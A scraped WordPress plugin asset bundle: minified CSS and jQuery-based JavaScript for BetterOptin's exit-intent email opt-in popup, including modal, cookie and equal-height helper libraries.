.wpbo{/*! normalize.css v2.1.0 | MIT License | git.io/normalize *//*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */}.wpbo article,.wpbo aside,.wpbo details,.wpbo figcaption,.wpbo figure,.wpbo footer,.wpbo header,.wpbo hgroup,.wpbo main,.wpbo nav,.wpbo section,.wpbo summary{display:block}.wpbo audio,.wpbo canvas,.wpbo video{display:inline-block}.wpbo audio:not([controls]){display:none;height:0}.wpbo [hidden]{display:none}.wpbo html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.wpbo body{margin:0}.wpbo a:focus{outline:thin dotted}.wpbo a:active,.wpbo a:hover{outline:0}.wpbo h1{font-size:2em;margin:0.67em 0}.wpbo abbr[title]{border-bottom:1px dotted}.wpbo b,.wpbo strong{font-weight:bold}.wpbo dfn{font-style:italic}.wpbo hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}.wpbo mark{background:#ff0;color:#000}.wpbo code,.wpbo kbd,.wpbo pre,.wpbo samp{font-family:monospace, serif;font-size:1em}.wpbo pre{white-space:pre-wrap}.wpbo q{quotes:"\201C" "\201D" "\2018" "\2019"}.wpbo small{font-size:80%}.wpbo sub,.wpbo sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.wpbo sup{top:-0.5em}.wpbo sub{bottom:-0.25em}.wpbo img{border:0}.wpbo svg:not(:root){overflow:hidden}.wpbo figure{margin:0}.wpbo fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}.wpbo legend{border:0;padding:0}.wpbo button,.wpbo input,.wpbo select,.wpbo textarea{font-family:inherit;font-size:100%;margin:0}.wpbo button,.wpbo input{line-height:normal}.wpbo button,.wpbo select{text-transform:none}.wpbo button,.wpbo html input[type="button"],.wpbo input[type="reset"],.wpbo input[type="submit"]{-webkit-appearance:button;cursor:pointer}.wpbo button[disabled],.wpbo html input[disabled]{cursor:default}.wpbo input[type="checkbox"],.wpbo input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.wpbo input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.wpbo input[type="search"]::-webkit-search-cancel-button,.wpbo input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.wpbo button::-moz-focus-inner,.wpbo input::-moz-focus-inner{border:0;padding:0}.wpbo textarea{overflow:auto;vertical-align:top}.wpbo table{border-collapse:collapse;border-spacing:0}.wpbo .wpbo-modal{width:640px;position:relative;background-color:white;-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.25);box-shadow:0 1px 5px rgba(0,0,0,0.25)}.wpbo .wpbo-modal *,.wpbo .wpbo-modal *:before,.wpbo .wpbo-modal *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpbo .wpbo-inner{font-size:14px;padding:30px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.wpbo p{font-size:inherit;line-height:1.6;word-wrap:break-word}.wpbo p.wpbo-lead{font-family:"Franklin Gothic Medium","Franklin Gothic","ITC Franklin Gothic",Arial,sans-serif;font-size:24px;margin:0;line-height:1.2}.wpbo img{display:block;max-width:100%;height:auto}.wpbo hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.wpbo mark{background-color:#FFFFCC}.wpbo ul{list-style-type:disc;list-style-position:inside}.wpbo ol{list-style-type:decimal;list-style-position:inside}.wpbo ul ul,.wpbo ol ul{list-style-type:circle;list-style-position:inside;margin-left:15px}.wpbo ol ol,.wpbo ul ol{list-style-type:lower-latin;list-style-position:inside;margin-left:15px}.wpbo ul,.wpbo ol{margin:0 0 20px 0;overflow:hidden}.wpbo ul li,.wpbo ol li{margin-bottom:6px}.wpbo .wpbo-list-unstyled{list-style:none;padding:0}.wpbo .wpbo-center{text-align:center}.wpbo .wpbo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.wpbo .wpbo-grid{margin-left:-15px;margin-right:-15px;*zoom:1}.wpbo .wpbo-grid:before,.wpbo .wpbo-grid:after{content:" ";display:table;line-height:0}.wpbo .wpbo-grid:after{clear:both}.wpbo .wpbo-grid .wpbo-col-2{min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.wpbo .wpbo-grid .wpbo-col-2{float:left;width:40%}}.wpbo .wpbo-grid .wpbo-col-3{min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.wpbo .wpbo-grid .wpbo-col-3{float:left;width:60%}}.wpbo .wpbo-grid-no-gutter{*zoom:1}.wpbo .wpbo-grid-no-gutter:before,.wpbo .wpbo-grid-no-gutter:after{content:" ";display:table;line-height:0}.wpbo .wpbo-grid-no-gutter:after{clear:both}.wpbo .wpbo-grid-no-gutter .wpbo-col-2{width:40%}.wpbo .wpbo-grid-no-gutter .wpbo-col-3{width:60%}.wpbo .wpbo-grid-no-gutter .wpbo-col-2,.wpbo .wpbo-grid-no-gutter .wpbo-col-3{float:left}.wpbo .wpbo-col p:first-child,.wpbo .wpbo-col h4:first-child{margin-top:0;padding-top:0}.wpbo .wpbo-form-group{*zoom:1;margin-bottom:15px}.wpbo .wpbo-form-group:before,.wpbo .wpbo-form-group:after{content:" ";display:table;line-height:0}.wpbo .wpbo-form-group:after{clear:both}.wpbo .wpbo-form-group label{display:inline-block;margin-bottom:5px}.wpbo .wpbo-form-group .wpbo-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.wpbo .wpbo-form-group .wpbo-form-control:focus{background-color:#ffd;border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.wpbo .wpbo-form-inline{*zoom:1;text-align:center}.wpbo .wpbo-form-inline:before,.wpbo .wpbo-form-inline:after{content:" ";display:table;line-height:0}.wpbo .wpbo-form-inline:after{clear:both}.wpbo .wpbo-form-inline .wpbo-form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.wpbo .wpbo-form-inline .wpbo-form-control{display:inline-block;width:auto;vertical-align:middle}.wpbo .wpbo-form-inline .wpbo-btn{height:34px;padding:6px 12px;font-size:14px}.wpbo .wpbo-btn{display:inline-block;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid #449d44;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;background-image:none;background-color:#5cb85c;padding:10px 16px;font-size:18px;line-height:1.33;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.wpbo .wpbo-btn:hover{border-color:#255625;background-color:#449d44}.wpbo .wpbo-btn.disabled,.wpbo .wpbo-btn[disabled],.wpbo fieldset[disabled] .wpbo-btn{pointer-events:none;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}.wpbo .wpbo-btn-block{display:block;width:100%}.wpbo .wpbo-close{display:block;width:30px;height:30px;line-height:30px;font-size:22px;font-weight:normal;text-align:center;color:#fff;text-decoration:none;background-color:#ddd;position:absolute;top:0;right:0;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.wpbo .wpbo-close:hover{color:white;background-color:#111}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.wpbo .wpbo-tada{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:tada;animation-name:tada}.wpbo-credit{display:block;width:100%;position:fixed;bottom:0;left:0;right:0;height:2.75em;line-height:2.75em;text-align:center;color:white;text-decoration:none;background-color:rgba(0,0,0,0.35);-webkit-transition:background-color 300ms ease;transition:background-color 300ms ease}.wpbo-credit:visited{color:white}.wpbo-credit:hover,.wpbo-credit:active{color:white;background-color:rgba(0,0,0,0.75);text-decoration:none}

--- FILE ---
content_type: application/javascript
request_url: https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/js/betterOptin.min.js?ver=1.2.3
body_size: 7299
content:

!function(n){"use strict";var o={init:function(o){var e={top:"auto",autoOpen:!1,overlayOpacity:.5,overlayColor:"#000",overlayClose:!0,overlayParent:"body",closeOnEscape:!0,closeButtonClass:".close",transitionIn:"",transitionOut:"",onOpen:!1,onClose:!1,zIndex:function(){return function(n){return n===-1/0?0:n+1}(Math.max.apply(Math,n.makeArray(n("*").map(function(){return n(this).css("z-index")}).filter(function(){return n.isNumeric(this)}).map(function(){return parseInt(this,10)}))))},updateZIndexOnOpen:!0};return o=n.extend(e,o),this.each(function(){var e=o,t=n('<div class="lean-overlay"></div>'),i=n(this);t.css({display:"none",position:"fixed","z-index":e.updateZIndexOnOpen?0:e.zIndex(),top:0,left:0,height:"100%",width:"100%",background:e.overlayColor,opacity:e.overlayOpacity,overflow:"auto"}).appendTo(e.overlayParent),i.css({display:"none",position:"fixed","z-index":e.updateZIndexOnOpen?0:e.zIndex()+1,left:"50%",top:parseInt(e.top,10)>-1?e.top+"px":"50%"}),i.bind("openModal",function(){var n=e.updateZIndexOnOpen?e.zIndex():parseInt(t.css("z-index"),10),o=n+1;""!==e.transitionIn&&""!==e.transitionOut&&i.removeClass(e.transitionOut).addClass(e.transitionIn),i.css({display:"block","margin-left":-(i.outerWidth()/2)+"px","margin-top":(parseInt(e.top,10)>-1?0:-(i.outerHeight()/2))+"px","z-index":o}),t.css({"z-index":n,display:"block"}),e.onOpen&&"function"==typeof e.onOpen&&e.onOpen(i[0])}),i.bind("closeModal",function(){""!==e.transitionIn&&""!==e.transitionOut?(i.removeClass(e.transitionIn).addClass(e.transitionOut),i.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){i.css("display","none"),t.css("display","none")})):(i.css("display","none"),t.css("display","none")),e.onClose&&"function"==typeof e.onClose&&e.onClose(i[0])}),t.click(function(){e.overlayClose&&i.trigger("closeModal")}),n(document).keydown(function(n){e.closeOnEscape&&27===n.keyCode&&i.trigger("closeModal")}),i.on("click",e.closeButtonClass,function(n){i.trigger("closeModal"),n.preventDefault()}),e.autoOpen&&i.trigger("openModal")})}};n.fn.easyModal=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?(n.error("Method "+e+" does not exist on jQuery.easyModal"),void 0):o.init.apply(this,arguments)}}(jQuery);
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function t(n,o){var i=u.raw?n:r(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,f){if(void 0!==c&&!e.isFunction(c)){if(f=e.extend({},u.defaults,f),"number"==typeof f.expires){var a=f.expires,d=f.expires=new Date;d.setTime(+d+864e5*a)}return document.cookie=[n(r),"=",i(c),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?void 0:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;x>m;m++){var v=s[m].split("="),k=o(v.shift()),l=v.join("=");if(r&&r===k){p=t(l,c);break}r||void 0===(l=t(l))||(p[k]=l)}return p};u.defaults={},e.removeCookie=function(n,o){return void 0===e.cookie(n)?!1:(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}});
!function(t){t.fn.matchHeight=function(h){if("remove"===h){var i=this;return this.css("height",""),t.each(t.fn.matchHeight._groups,function(t,h){h.elements=h.elements.not(i)}),this}return this.length<=1?this:(h="undefined"!=typeof h?h:!0,t.fn.matchHeight._groups.push({elements:this,byRow:h}),t.fn.matchHeight._apply(this,h),this)},t.fn.matchHeight._apply=function(h,i){var a=t(h),o=[a];return i&&(a.css({display:"block","padding-top":"0","padding-bottom":"0","border-top":"0","border-bottom":"0",height:"100px"}),o=e(a),a.css({display:"","padding-top":"","padding-bottom":"","border-top":"","border-bottom":"",height:""})),t.each(o,function(h,i){var e=t(i),a=0;e.each(function(){var h=t(this);h.css({display:"block",height:""}),h.outerHeight(!1)>a&&(a=h.outerHeight(!1)),h.css({display:""})}),e.each(function(){var h=t(this),i=0;"border-box"!==h.css("box-sizing")&&(i+=n(h.css("border-top-width"))+n(h.css("border-bottom-width")),i+=n(h.css("padding-top"))+n(h.css("padding-bottom"))),h.css("height",a-i)})}),this},t.fn.matchHeight._applyDataApi=function(){var h={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),e=i.attr("data-match-height");h[e]=e in h?h[e].add(i):i}),t.each(h,function(){this.matchHeight(!0)})},t.fn.matchHeight._groups=[],t.fn.matchHeight._throttle=80;var h=-1,i=-1;t.fn.matchHeight._update=function(e){if(e&&"resize"===e.type){var n=t(window).width();if(n===h)return;h=n}-1===i&&(i=setTimeout(function(){t.each(t.fn.matchHeight._groups,function(){t.fn.matchHeight._apply(this.elements,this.byRow)}),i=-1},t.fn.matchHeight._throttle))},t(t.fn.matchHeight._applyDataApi),t(window).bind("load resize orientationchange",t.fn.matchHeight._update);var e=function(h){var i=1,e=t(h),a=null,o=[];return e.each(function(){var h=t(this),e=h.offset().top-n(h.css("margin-top")),s=o.length>0?o[o.length-1]:null;null===s?o.push(h):Math.floor(Math.abs(a-e))<=i?o[o.length-1]=s.add(h):o.push(h),a=e}),o},n=function(t){return parseFloat(t)||0}}(jQuery);
var DEBUG=!1;!function(o){"use strict";var e,t;"undefined"!=typeof wpbo?(e=wpbo.replace(/&quot;/g,'"'),t=o.parseJSON(e),DEBUG&&console.log(t)):t={close_overlay:!0,close_esc:!0,cookie_lifetime:"30",animation:"bounceIn",popup_id:"betterOpt",overlayOpacity:.5,overlayColor:"#000",credit:!0},o(function(){function e(e){o(e).each(function(){o("<img />").attr("src",this).appendTo("body").hide()})}var n="wpbo_"+t.popup_id,a=o(".wpbo-modal").hide(),i=a.parent(".optform");if(o(".wpbo-featured-img").length){var p=o(".wpbo-featured-img").attr("src");DEBUG&&console.log(p),e([p])}a.easyModal({top:200,overlayOpacity:t.overlay_opacity,overlayColor:t.overlay_color,overlayClose:t.close_overlay,transitionIn:"animated "+t.animation,updateZIndexOnOpen:!1,closeOnEscape:t.close_esc,closeButtonClass:".wpbo-close",onClose:function(){var e=new Date;e=e.toDateString(),e=e.split(" ").join("_"),o.cookie(n,"closed_on_"+e,{expires:t.cookie_lifetime,path:"/"})},onOpen:function(){var e={action:"wpbo_new_impression",popup_id:t.popup_id};o.post(t.ajaxurl,e),jQuery().matchHeight&&o(".wpbo-col").matchHeight(".wpbo-grid-no-gutter"),i.find("input:first").focus(),i.submit(function(){i.find("[type=submit]").prop("disabled",!0).text("Please wait...")}),t.credit===!0&&a.append('<a class="wpbo-credit" href="http://betteropt.in/?utm_source=plugin&utm_medium=credit&utm_term=organic&utm_campaign=betteroptin" target="_blank">Popup created with <strong>BetterOptin</strong></a>')}}),null==o.cookie(n)&&o(document).one("mouseleave",function(e){e.preventDefault(),a.trigger("openModal").addClass("wpbo-modal-active"),t.wiggle===!0&&o(document).on("click",'.lean-overlay:not(".wpbo-modal")',function(){a.addClass("wpbo-tada"),a.on("oanimationend animationend webkitAnimationEnd",function(){o(this).removeClass("wpbo-tada")})})}),o(".wpbo-trigger").on("click",function(o){o.preventDefault(),a.trigger("openModal").addClass("wpbo-modal-active")})})}(jQuery);